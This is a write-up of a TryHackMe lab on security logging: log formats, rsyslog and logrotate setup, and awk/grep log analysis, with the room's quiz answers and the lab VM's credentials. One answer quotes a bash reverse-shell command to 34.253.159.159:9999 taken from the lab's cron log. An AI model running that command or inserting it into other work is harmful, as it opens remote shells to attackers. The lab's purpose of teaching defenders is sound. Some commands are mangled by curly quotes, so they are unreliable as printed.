THM: Into to Logs

Ref:
Endpoint Detection and Response (EDR)
Intrusion Detection and Prevention Systems (IDPS)
Security Information and Event Management (SIEM)
Task 1 - Introduction
How can we identify malicious activities? What kind of evidence is generated when an intruder breaches a network? Why is it essential to recognise these indicators within our environment?
Logs serve as invaluable records of past events, providing essential insights to address these questions. By preserving an archive of historical activities, we can bolster our security posture and protect our digital assets more effectively.
Various types of digital logs A comprehensive understanding of logs is crucial for identifying patterns and mitigating potential threats.
As manually examining the vast amount of log data generated by numerous systems and applications can be challenging, it is vital to grasp the intricacies of log analysis and become acquainted with the available tools and techniques.
Log analysis tools and methods empower individuals to interpret historical events and establish a reliable source of historical evidence, streamlining the processing and scrutiny of log data. This efficiency facilitates prompt detection and response to potential incidents or significant events.
By analysing logs as records of historical activities, individuals and organisations can gain essential knowledge, enhancing their overall awareness and preparedness across a wide range of situations.
Learning Objectives
This room covers how logs can be used to record an adversary’s actions, the tools and techniques needed to perform log analysis, and the significance of effectively collecting and analysing logs.
- Understand the importance of logs as a historical activity record for identifying and mitigating potential threats
- Explore various types of logs, logging mechanisms and collection methods across multiple platforms
- Gain hands-on experience detecting and defeating adversaries through log analysis
Recommended Reading
This room will primarily focus on logs and log files using a Linux-based VM, for those interested in Windows-specific event logs, completing the Windows Event Logs room is recommended.
Join us in this exciting journey, where you will develop the expertise needed to fortify the security posture of assets across diverse platforms with logs!
Task 2 - Expanding Perspectives: Logs as Evidence of Historical Activity
Working with Logs: Scenario
Scenario: A web server of SwiftSpend Financial is constantly bombarded with scans from an adversary. As a systems administrator of this organisation tasked to address this predicament, you must identify what the adversary is doing by configuring logging and analysing collected logs.
IMPORTANT: The user damianhall has limited sudo privileges. Issue the command sudo -l to check what commands can be run by this user. These limited commands are all that are needed to complete the subsequent tasks.
Connecting to the machine
Start the virtual machine in split-screen view by clicking the green Start Machine button on the upper right section of this task. If the VM is not visible, use the blue Show Split View button at the top-right of the page. Alternatively, using the credentials below, you can connect to the VM via RDP or SSH.
THM Key Credentials Username damianhall Password Logs321! IP MACHINE_IP IMPORTANT: The attached VM contains artefacts to help us better understand logs and the implications of their analysis to the detection engineering and incident response practices. Work on the subsequent tasks and experiment with the VM through a case example. Escalation of Privileges is NOT necessary to answer the questions in this room.
In the Heart of Data: Logs
Just as a physical tree’s rings reveal its life story – indicating good years with thick curls and challenging ones with thin – a digital log provides a historical record of system activity.
Both embody a fundamental principle of growth over time and serve as living records in their respective domains – physical and digital.
In the digital world, every interaction with a computer system – from authentication attempts, granting authorisation, accessing a file, and connecting to a network to encountering a system error – will always leave a digital footprint in the form of logs.
Components of a digital log Logs are a record of events within a system. These records provide a detailed account of what a system has been doing, capturing a wide range of events such as user logins, file accesses, system errors, network connections, and changes to data or system configurations.
While the specific details may differ based on the type of log, a log entry usually includes the following information:
A timestamp of when an event was logged The name of the system or application that generated the log entry The type of event that occurred Additional details about the event, such as the user who initiated the event or the device’s IP address that generated the event This information is typically stored in a log file, which contains aggregated entries of what occurred at any given time on a system.
However, since digital interactions are continuous and fast-paced, the log file’s size may exponentially grow depending on the activities logged on a system.
The True Power of Logs: Contextual Correlation
A single log entry may seem insignificant on its own. But when log data is aggregated, analysed, and cross-referenced with other sources of information, it becomes a potent investigation tool. Logs can answer critical questions about an event, such as:
- What happened?
- When did it happen?
- Where did it happen?
- Who is responsible?
- Were their actions successful?
- What was the result of their action?
The following hypothetical scenario can illustrate this aspect. Suppose a student allegedly accessed inappropriate content on a University network. By reviewing the logs, a systems administrator could then answer the following:
Question
What happened? - An adversary was confirmed to have accessed SwiftSpend Financial’s GitLab instance.
When did it happen? - Access started at 22:10 on Wednesday, September 8th, 2023.
Where did it happen? - The event originated from a device with an IP address of 10.10.133.168 within the VPN Users’ segment (10.10.133.0/24).
Who is responsible? - Upon examining the network logs, it was observed that the device, identified by the User-Agent “Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0”, was allocated the IP address 10.10.133.168.
Were they successful? - Yes, since an API Key was found to be publicly exposed on the GitLab instance. Moreover, the web proxy logs confirm that the adversary device reached gitlab.swiftspend.finance and maintained access through their uploaded web shell.
What is the result of their action? - The adversary achieved remote code execution on gitlab.swiftspend.finance and performed post-exploitation activities.
The example above emphasises how logs are instrumental in piecing together a complete picture of an event, thereby enhancing our understanding and ability to respond effectively.
What is the name of your colleague who left a note on your Desktop? Perry
What is the full path to the suggested log file for initial investigation? /var/log/gitlab/nginx/access.log
Task 3 - Types, Formats, and Standards
Log Types
Specific log types can offer a unique perspective on a system’s operation, performance, and security. While there are various log types, we will focus on the most common ones that cover approximately 80% of the typical use cases.
Below is a list of some of the most common log types:
A screen with various log types
- Application Logs: Messages about specific applications, including status, errors, warnings, etc.
- Audit Logs: Activities related to operational procedures crucial for regulatory compliance.
- Security Logs: Security events such as logins, permissions changes, firewall activity, etc.
- Server Logs: Various logs a server generates, including system, event, error, and access logs.
- System Logs: Kernel activities, system errors, boot sequences, and hardware status.
- Network Logs: Network traffic, connections, and other network-related events.
- Database Logs: Activities within a database system, such as queries and updates.
- Web Server Logs: Requests processed by a web server, including URLs, response codes, etc.
Understanding the various log types, formats, and standards is critical for practical log analysis. It enables an analyst to effectively parse, interpret, and gain insights from log data, facilitating troubleshooting, performance optimisation, incident response, and threat hunting.
Log Formats
A log format defines the structure and organisation of data within a log file. It specifies how the data is encoded, how each entry is delimited, and what fields are included in each row. These formats can vary widely and may fall into three main categories: Semi-structured, Structured, and Unstructured. We’ll explore these categories and illustrate their usage with examples.
Semi-structured Logs: These logs may contain structured and unstructured data, with predictable components accommodating free-form text. Examples include:
- Syslog Message Format: A widely adopted logging protocol for system and network logs.
Example of a log file utilising the Syslog Format
1
2
damianhall@WEBSRV-02:~/logs$ cat syslog.txt
May 31 12:34:56 WEBSRV-02 CRON[2342593]: (root) CMD ([ -x /etc/init.d/anacron ] && if [ ! -d /run/systemd/system ]; then /usr/sbin/invoke-rc.d anacron start >/dev/null; fi)
- Windows Event Log (EVTX) Format: Proprietary Microsoft log for Windows systems.
Example of a log file utilising the Windows Event Log ( EVTX ) Format
1
2
3
4
5
6
7
8
9
PS C:\WINDOWS\system32> Get-WinEvent -Path "C:\Windows\System32\winevt\Logs\Application.evtx"


   ProviderName: Microsoft-Windows-Security-SPP

TimeCreated                      Id LevelDisplayName Message
-----------                      -- ---------------- -------
31/05/2023 17:18:24           16384 Information      Successfully scheduled Software Protection service for re-start
31/05/2023 17:17:53           16394 Information      Offline downlevel migration succeeded.
Structured Logs: Following a strict and standardised format, these logs are conducive to parsing and analysis. Typical structured log formats include:
- Field Delimited Formats: Comma-Separated Values (CSV) and Tab-Separated Values (TSV) are formats often used for tabular data.
Example of a log file utilising CSV Format
1
2
3
damianhall@WEBSRV-02:~/logs$ cat log.csv
"time","user","action","status","ip","uri"
"2023-05-31T12:34:56Z","adversary","GET",200,"34.253.159.159","http://gitlab.swiftspend.finance:80/"
- JavaScript Object Notation (JSON): Known for its readability and compatibility with modern programming languages.
Example of a log file utilising the JSON Format
1
2
damianhall@WEBSRV-02:~/logs$ cat log.json
{"time": "2023-05-31T12:34:56Z", "user": "adversary", "action": "GET", "status": 200, "ip": "34.253.159.159", "uri": "http://gitlab.swiftspend.finance:80/"}
- W3C Extended Log Format (ELF): Defined by the World Wide Web Consortium (W3C), customizable for web server logging. It is typically used by Microsoft Internet Information Services (IIS) Web Server.
Example of a log file utilising W3C Extended Log Format (ELF)
1
2
3
4
damianhall@WEBSRV-02:~/logs$ cat elf.log
#Version: 1.0
#Fields: date time c-ip c-username s-ip s-port cs-method cs-uri-stem sc-status
31-May-2023 13:55:36 34.253.159.159 adversary 34.253.127.157 80 GET /explore 200
- eXtensible Markup Language (XML): Flexible and customizable for creating standardized logging formats.
Example of a log file utilising an XML Format
1
2
damianhall@WEBSRV-02:~/logs$ cat log.xml
<log><time>2023-05-31T12:34:56Z</time><user>adversary</user><action>GET</action><status>200</status><ip>34.253.159.159</ip><url>https://gitlab.swiftspend.finance/</url></log>
Unstructured Logs: Comprising free-form text, these logs can be rich in context but may pose challenges in systematic parsing. Examples include:
- NCSA Common Log Format (CLF): A standardized web server log format for client requests. It is typically used by the Apache HTTP Server by default.
Example of a log file utilising NCSA Common Log Format (CLF)
1
2
damianhall@WEBSRV-02:~/logs$ cat clf.log
34.253.159.159 - adversary [31/May/2023:13:55:36 +0000] "GET /explore HTTP/1.1" 200 4886
- NCSA Combined Log Format (Combined): An extension of CLF, adding fields like referrer and user agent. It is typically used by Nginx HTTP Server by default.
Example of a log file utilising NCSA Combined Log Format (Combined)
1
2
damianhall@WEBSRV-02:~/logs$ cat combined.log
34.253.159.159 - adversary [31/May/2023:13:55:36 +0000] "GET /explore HTTP/1.1" 200 4886 "http://gitlab.swiftspend.finance/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
IMPORTANT: Custom-defined formats can be crafted to meet specific applications or use cases. These formats provide flexibility but may necessitate specialised parsing tools for effective interpretation and analysis.
Log Standards
A log standard is a set of guidelines or specifications that define how logs should be generated, transmitted, and stored. Log standards may specify the use of particular log formats, but they also cover other aspects of logging, such as what events should be logged, how logs should be transmitted securely, and how long logs should be retained. Examples of log standards include:
Common Event Expression (CEE): This standard, developed by MITRE, provides a common structure for log data, making it easier to generate, transmit, store, and analyse logs.
OWASP Logging Cheat Sheet: A guide for developers on building application logging mechanisms, especially related to security logging.
Syslog Protocol: Syslog is a standard for message logging, allowing separation of the software that generates messages from the system that stores them and the software that reports and analyses them.
NIST Special Publication 800-92: This publication guides computer security log management.
Azure Monitor Logs: Guidelines for log monitoring on Microsoft Azure.
Google Cloud Logging: Guidelines for logging on the Google Cloud Platform (GCP).
Oracle Cloud Infrastructure Logging: Guidelines for logging on the Oracle Cloud Infrastructure (OCI).
Virginia Tech - Standard for Information Technology Logging: Sample log review and compliance guideline. A checklist of standards
- Based on the list of log types in this task, what log type is used by the log file specified in the note from Task 2?
web server Log
- Based on the list of log formats in this task, what log format is used by the log file specified in the note from Task 2?
Combined
Task 4 - Collection, Management, and Centralisation
Log Collection
Log collection is an essential component of log analysis, involving the aggregation of logs from diverse sources such as servers, network devices, software, and databases.
For logs to effectively represent a chronological sequence of events, it’s crucial to maintain the system’s time accuracy during logging. Utilising the Network Time Protocol (NTP) is a method to achieve this synchronisation and ensure the integrity of the timeline stored in the logs.
As this is a foundational step to ensuring that a security analyst would have a comprehensive data set to review, the following is a simple step-by-step process to achieving this, bearing in mind the need to prioritise the collection based on significant information:
Identify Sources: List all potential log sources, such as servers, databases, applications, and network devices.
Choose a Log Collector: Opt for a suitable log collector tool or software that aligns with your infrastructure.
Configure Collection Parameters: Ensure that time synchronisation is enabled through NTP to maintain accurate timelines, adjust settings to determine which events to log at what intervals, and prioritise based on importance.
Test Collection: Once configured, run a test to ensure logs are appropriately collected from all sources.
IMPORTANT: Please be aware that NTP-based time synchronisation may not be possible to replicate with the VM since it has no internet connectivity. However, when performing this in practice, using pool.ntp.org to find an NTP server is best. Time synchronisation can be performed automatically on Linux-based systems or manually initiated by executing. ntpdate pool.ntp.org.
Example of Time Synchronisation with NTP on a Linux-based System
1
2
3
4
5
root@WEBSRV-02:~# ntpdate pool.ntp.org
12 Aug 21:03:44 ntpdate[2399365]: adjust time server 85.91.1.180 offset 0.000060 sec
root@WEBSRV-02:~# date
Saturday, 12 August, 2023 09:04:55 PM UTC
root@WEBSRV-02:~#
Log Management
Efficient Log Management ensures that every gathered log is stored securely, organised systematically, and is ready for swift retrieval. A hybrid approach can provide a balanced solution by hoarding all log files and selectively trimming.
Once you’ve collated your logs, effective management of them is paramount. These steps can be followed to achieve this:
Storage: Decide on a secure storage solution, considering factors like retention period and accessibility.
Organisation: Classify logs based on their source, type, or other criteria for easier access later.
Backup: Regularly back up your logs to prevent data loss.
Review: Periodically review logs to ensure they are correctly stored and categorised.
Log Centralisation
Centralisation is pivotal for swift log access, in-depth analysis, and rapid incident response. A unified system allows for efficient log management with tools that offer real-time detection, automatic notifications, and seamless integration with incident management systems.
Centralising your logs can significantly streamline access and analysis. Here’s a simple process for achieving it:
Choose a Centralised System: Opt for a system that consolidates logs from all sources, such as the Elastic Stack or Splunk.
Integrate Sources: Connect all your log sources to this centralised system.
Set Up Monitoring: Utilise tools that provide real-time monitoring and alerts for specified events.
Integration with Incident Management: Ensure that your centralised system can integrate seamlessly with any incident management tools or protocols you have in place.
Practical Activity: Log Collection with rsyslog

This activity aims to introduce rsyslog and demonstrate how it can enhance the centralisation and management of logs. As part of the collection process, we will configure rsyslog to log all sshd messages to a specific file, such as /var/log/websrv-02/rsyslog_sshd.log. The steps below can be followed to achieve this:
- Open a Terminal.
- Ensure rsyslog is Installed: You can check if rsyslog is installed by running the command: sudo systemctl status rsyslog
Create a Configuration File: Use a text editor to create the following configuration file: gedit /etc/rsyslog.d/98-websrv-02-sshd.conf, nano /etc/rsyslog.d/98-websrv-02-sshd.conf, vi /etc/rsyslog.d/98-websrv-02-sshd.conf, or vim /etc/rsyslog.d/98-websrv-02-sshd.conf
Add the Configuration: Add the following lines in /etc/rsyslog.d/98-websrv-02-sshd.conf to direct the sshd messages to the specific log file: $FileCreateMode 0644 :programname, isequal, “sshd” /var/log/websrv-02/rsyslog_sshd.log
- Save and Close the Configuration File.
- Restart rsyslog: Apply the changes by restarting rsyslog with the command: sudo systemctl restart rsyslog
- Verify the Configuration: You can verify the configuration works by initiating an SSH connection to localhost via ssh localhost or by checking the log file after a minute or two.
IMPORTANT: If remote forwarding of logs is not configured, tools such as scp / rsync, among others, can be utilised for the manual collection of logs.
- After configuring rsyslog for sshd, what username repeatedly appears in the sshd logs at /var/log/websrv-02/rsyslog_sshd.log, indicating failed login attempts or brute forcing?
stansimon
- What is the IP address of SIEM-02 based on the rsyslog configuration file /etc/rsyslog.d/99-websrv-02-cron.conf, which is used to monitor cron messages?
10.10.10.101
- Based on the generated logs in /var/log/websrv-02/rsyslog_cron.log, what command is being executed by the root user?
bin/bash -c “/bin/bash -i >& /dev/tcp/34.253.159.159/9999 0>&1”
Task 5 - Storage, Retention, and Deletion
Log Storage
Logs can be stored in various locations, such as the local system that generates them, a centralised repository, or cloud-based storage.
The choice of storage location typically depends on multiple factors:
All Green Operational Server
- Security Requirements: Ensuring that logs are stored in compliance with organisational or regulatory security protocols.
- Accessibility Needs: How quickly and by whom the logs need to be accessed can influence the choice of storage.
- Storage Capacity: The volume of logs generated may require significant storage space, influencing the choice of storage solution.
- Cost Considerations: The budget for log storage may dictate the choice between cloud-based or local solutions.
- Compliance Regulations: Specific industry regulations governing log storage can affect the choice of storage.
- Retention Policies: The required retention time and ease of retrieval can affect the decision-making process.
- Disaster Recovery Plans: Ensuring the availability of logs even in system failure may require specific storage solutions.
Log Retention
It is vital to recognise that log storage is not infinite. Therefore, a reasonable balance between retaining logs for potential future needs and the storage cost is necessary. Understanding the concepts of Hot, Warm, and Cold storage can aid in this decision-making:
-Hot Storage: Logs from the past 3-6 months that are most accessible. Query speed should be near real-time, depending on the complexity of the query.
Warm Storage: Logs fromsix months to 2 years, acting as a data lake, easily accessible but not as immediate as Hot storage.Cold Storage: Archived or compressed logs from2-5 years. These logs are not easily accessible and are usually used for retroactive analysis or scoping purposes. Log Retention Calendar Managing the cost of storing logs is critical for organisations, and carefully selecting Hot, Warm, or Cold storage strategies can help keep these costs in check.
Log Deletion
Log deletion must be performed carefully to avoid removing logs that could still be of value. The backup of log files, especially crucial ones, is necessary before deletion.
It is essential to have a well-defined deletion policy to ensure compliance with data protection laws and regulations. Log deletion helps to:
- Maintain a manageable size of logs for analysis.
- Comply with privacy regulations, such as GDPR, which require unnecessary data to be deleted.
- Keep storage costs in balance.
Best Practices: Log Storage, Retention and Deletion
- Determine the storage, retention, and deletion policy based on both business needs and legal requirements.
- Regularly review and update the guidelines per changing conditions and regulations.
- Automate the storage, retention, and deletion processes to ensure consistency and avoid human errors.
- Encrypt sensitive logs to protect data.
- Regular backups should be made, especially before deletion.
Practical Activity: Log Management with logrotate
This activity aims to introduce logrotate, a tool that automates log file rotation, compression, and management, ensuring that log files are handled systematically. It allows automatic rotation, compression, and removal of log files. As an example, here’s how we can set it up for /var/log/websrv-02/rsyslog_sshd.log:
Create a Configuration File:1
sudo gedit /etc/logrotate.d/98-websrv-02_sshd.conf
1
sudo nano /etc/logrotate.d/98-websrv-02_sshd.conf
1
sudo vi /etc/logrotate.d/98-websrv-02_sshd.conf
or
1
sudo vim /etc/logrotate.d/98-websrv-02_sshd.conf
- Define Log Settings:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
/var/log/websrv-02/rsyslog_sshd.log { daily rotate 30 compress lastaction DATE=$(date +"%Y-%m-%d") echo "$(date)" >> "/var/log/websrv-02/hashes_"$DATE"_rsyslog_sshd.txt" for i in $(seq 1 30); do FILE="/var/log/websrv-02/rsyslog_sshd.log.$i.gz" if [ -f "$FILE" ]; then HASH=$(/usr/bin/sha256sum "$FILE" | awk '{ print $1 }') echo "rsyslog_sshd.log.$i.gz "$HASH"" >> "/var/log/websrv-02/hashes_"$DATE"_rsyslog_sshd.txt" fi done systemctl restart rsyslog endscript } - Save and Close the file.
- Manual Execution:
1
sudo logrotate -f /etc/logrotate.d/98-websrv-02_sshd.conf
Based on the logrotate configuration /etc/logrotate.d/99-websrv-02_cron.conf, how many versions of old compressed log file copies will be kept?
Answer: 24
Based on the logrotate configuration /etc/logrotate.d/99-websrv-02_cron.conf, what is the log rotation frequency?
Answer: hourly
Task 6 - Hands-on Exercise: Log analysis process, tools, and techniques
Logs are more than mere records of historical events; they can serve as a guiding compass. They are invaluable resources that, when skillfully leveraged, can enhance system diagnostics, cyber security, and regulatory compliance efforts. Their role in keeping a record of historical activity for a system or application is crucial.
Log Analysis Process
Log analysis involves Parsing, Normalisation, Sorting, Classification, Enrichment, Correlation, Visualisation, and Reporting. It can be done through various tools and techniques, ranging from complex systems like Splunk and ELK to ad-hoc methods ranging from default command-line tools to open-source tools.
1. Data Sources
Data Sources are the systems or applications configured to log system events or user activities. These are the origin of logs.
2. Parsing
Parsing is breaking down the log data into more manageable and understandable components. Since logs come in various formats depending on the source, it’s essential to parse these logs to extract valuable information.
3. Normalisation
Normalisation is standardising parsed data. It involves bringing the various log data into a standard format, making comparing and analysing data from different sources easier. It is imperative in environments with multiple systems and applications, where each might generate logs in another format.
4. Sorting
Sorting is a vital aspect of log analysis, as it allows for efficient data retrieval and identification of patterns. Logs can be sorted by time, source, event type, severity, and any other parameter present in the data. Proper sorting is critical in identifying trends and anomalies that signal operational issues or security incidents.
5. Classification
Classification involves assigning categories to the logs based on their characteristics. By classifying log files, you can quickly filter and focus on those logs that matter most to your analysis. For instance, classification can be based on the severity level, event type, or source. Automated classification using machine learning can significantly enhance this process, helping to identify potential issues or threats that could be overlooked.
6. Enrichment
Log enrichment adds context to logs to make them more meaningful and easier to analyse. It could involve adding information like geographical data, user details, threat intelligence, or even data from other sources that can provide a complete picture of the event.
Enrichment makes logs more valuable, enabling analysts to make better decisions and more accurately respond to incidents. Like classification, log enrichment can be automated using machine learning, reducing the time and effort required for log analysis.
7. Correlation
Correlation involves linking related records and identifying connections between log entries. This process helps detect patterns and trends, making understanding complex relationships between various log events easier. Correlation is critical in determining security threats or system performance issues that might remain unnoticed.
8. Visualisation
Visualisation represents log data in graphical formats like charts, graphs, or heat maps. Visually presenting data makes recognising patterns, trends, and anomalies easier. Visualisation tools provide an intuitive way to interpret large volumes of log data, making complex information more accessible and understandable.
Image Representation of Log Reporting
9. Reporting
Reporting summarises log data into structured formats to provide insights, support decision-making, or meet compliance requirements. Effective reporting includes creating clear and concise log data summaries catering to stakeholders’ needs, such as management, security teams, or auditors. Regular reports can be vital in monitoring system health, security posture, and operational efficiency.
Log Analysis Tools
Security Information and Event Management (SIEM) tools such as Splunk or Elastic Search can be used for complex log analysis tasks.
However, in scenarios where immediate data analysis is needed, such as during incident response, Linux-based systems can employ default tools like cat, grep, sed, sort, uniq, and awk, along with sha256sum for hashing log files. Windows-based systems can utilise EZ-Tools and the default cmdlet Get-FileHash for similar purposes. These tools enable rapid parsing and analysis, which suits these situations.
Additionally, proper acquisition should be observed by taking the log file’s hash during collection to ensure its admissibility in a court of law.
Therefore, it is imperative not only to log events but also to ensure their integrity, that they are analysed, and any lessons obtained from the logs be learned, as the safety and efficiency of an organisation can depend on them.
Log Analysis Techniques
Log analysis techniques are methods or practices used to interpret and derive insights from log data. These techniques can range from simple to complex and are vital for identifying patterns, anomalies, and critical insights. Here are some common techniques:
Pattern Recognition: This involves identifying recurring sequences or trends in log data. It can detect regular system behaviour or identify unusual activities that may indicate a security threat.
Anomaly Detection: Anomaly detection focuses on identifying data points that deviate from the expected pattern. It is crucial to spot potential issues or malicious activities early on.
Correlation Analysis: Correlating different log entries helps understand the relationship between various events. It can reveal causation and dependencies between system components and is vital in root cause analysis.
Timeline Analysis: Analysing logs over time helps understand trends, seasonalities, and periodic behaviours. It can be essential for performance monitoring and forecasting system loads.
Machine Learning and AI: Leveraging machine learning models can automate and enhance various log analysis techniques, such as classification and enrichment. AI can provide predictive insights and help in automating responses to specific events.
Visualisation: Representing log data through graphs and charts allows for intuitive understanding and quick insights. Visualisation can make complex data more accessible and assist in identifying key patterns and relationships.
Statistical Analysis: Using statistical methods to analyse log data can provide quantitative insights and help make data-driven decisions. Regression analysis and hypothesis testing can infer relationships and validate assumptions.
These techniques can be applied individually or in combination, depending on the specific requirements and complexity of the log analysis task. Understanding and using these techniques can significantly enhance the effectiveness of log analysis, leading to more informed decisions and robust security measures.
Working with Logs: Practical Application
Working with logs is a complex task requiring both comprehension and manipulation of data. This tutorial covers two scenarios. The first is handling unparsed raw log files accessed directly via an open-source Log Viewer tool. This method allows immediate analysis without preprocessing, which is ideal for quick inspections or preserving the original format.
The second scenario focuses on creating a parsed and consolidated log file using Unix tools like cat, grep, sed, sort, uniq, and awk. It involves merging, filtering, and formatting logs to create a standardised file. Accessible through the Log Viewer tool, this consolidated file offers a clear and efficient view of the data, aiding in identifying patterns and issues.
These approaches highlight the flexibility and significance of log analysis in system diagnostics and cyber security. Whether using raw or parsed logs, the ability to compile, view, and analyse data is vital for an organisation’s safety and efficiency.
Unparsed Raw Log Files
When dealing with raw log files, you can access them directly through the Log Viewer tool by specifying the paths in the URL. Here’s an example URL that includes multiple log files:
1
https://MACHINE_IP:8111/log?log=%2Fvar%2Flog%2Fgitlab%2Fnginx%2Faccess.log&log=%2Fvar%2Flog%2Fwebsrv-02%2Frsyslog_cron.log&log=%2Fvar%2Flog%2Fwebsrv-02%2Frsyslog_sshd.log&log=%2Fvar%2Flog%2Fgitlab%2Fgitlab-rails%2Fapi_json.log
Paste this URL into your browser to view the unparsed raw log files using the Log Viewer tool.
NOTE: You can access the URL using the AttackBox or VM browser. However, please be aware that Firefox on the VM may take a few minutes to boot up.
Parsed and Consolidated Log File
To create a parsed and consolidated log file, you can use a combination of Unix tools like cat, grep, sed, sort, uniq, and awk. Here’s a step-by-step guide:
- Use awk and sed to normalize the log entries to the desired format. For this example, we will sort by date and time: ```
Process nginx access log
awk -F’[][]’ ‘{print “[” $2 “]”, “— /var/log/gitlab/nginx/access.log —”, “"” $0 “"”}’ /var/log/gitlab/nginx/access.log | sed “s/ +0000//g” > /tmp/parsed_consolidated.log
Process rsyslog_cron.log
awk ‘{ original_line = $0; gsub(/ /, “/”, $1); printf “[%s/%s/2023:%s] — /var/log/websrv-02/rsyslog_cron.log — "%s"\n”, $2, $1, $3, original_line }’ /var/log/websrv-02/rsyslog_cron.log » /tmp/parsed_consolidated.log
Process rsyslog_sshd.log
awk ‘{ original_line = $0; gsub(/ /, “/”, $1); printf “[%s/%s/2023:%s] — /var/log/websrv-02/rsyslog_sshd.log — "%s"\n”, $2, $1, $3, original_line }’ /var/log/websrv-02/rsyslog_sshd.log » /tmp/parsed_consolidated.log
Process gitlab-rails/api_json.log
awk -F’”’ ‘{timestamp = $4; converted = strftime(“[%d/%b/%Y:%H:%M:%S]”, mktime(substr(timestamp, 1, 4) “ “ substr(timestamp, 6, 2) “ “ substr(timestamp, 9, 2) “ “ substr(timestamp, 12, 2) “ “ substr(timestamp, 15, 2) “ “ substr(timestamp, 18, 2) “ 0 0”)); print converted, “— /var/log/gitlab/gitlab-rails/api_json.log —”, “"“$0”"”}’ /var/log/gitlab/gitlab-rails/api_json.log » /tmp/parsed_consolidated.log
1
2. Optional: Use grep to filter specific entries:
grep “34.253.159.159” /tmp/parsed_consolidated.log > /tmp/filtered_consolidated.log
1
3. Use sort to sort all the log entries by date and time:
sort /tmp/parsed_consolidated.log > /tmp/sort_parsed_consolidated.log
1
4. Use uniq to remove duplicate entries:
uniq /tmp/sort_parsed_consolidated.log > /tmp/uniq_sort_parsed_consolidated.log
1
2

You can now access the parsed and consolidated log file through the Log Viewer tool using the following URL:
http://MACHINE_IP:8111/log?path=%2Ftmp%2Funiq_sort_parsed_consolidated.log ``

- Upon accessing the log viewer URL for unparsed raw log files, what error does “/var/log/websrv-02/rsyslog_cron.log” show when selecting the different filters?
no date field
